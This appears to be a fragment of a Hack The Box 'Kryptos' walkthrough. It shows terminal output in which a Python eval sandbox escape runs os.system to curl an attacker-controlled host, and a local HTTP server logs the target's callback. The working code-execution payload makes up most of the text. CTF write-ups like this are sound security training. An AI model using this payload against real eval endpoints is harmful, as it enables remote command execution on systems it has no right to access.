 root@kali:~/Desktop/HTB/boxes/kryptos# ./eval.py 78272723826101975912150018057949619293 "[x for x in (1).__class__.__base__.__subclasses__() if x.__name__ == 'Pattern'][0].__init__.__globals__['__builtins__']['_
_import__']('os').system('curl http://10.10. /')"
{
  "response": {
    "Expression": "[x for x in (1).__class__.__base__.__subclasses__() if x.__name__ == 'Pattern'][0].__init__.__globals__['__builtins__']['__import__']('os').system('curl http://10.10. /')",
    "Result": "0"
  }
}
root@kali:~/Desktop/HTB/boxes/kryptos#
root@kali:~/Desktop/HTB/boxes/kryptos/test# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.129 - - [19/Sep/2019 23:47:18] "GET / HTTP/1.1" 200 -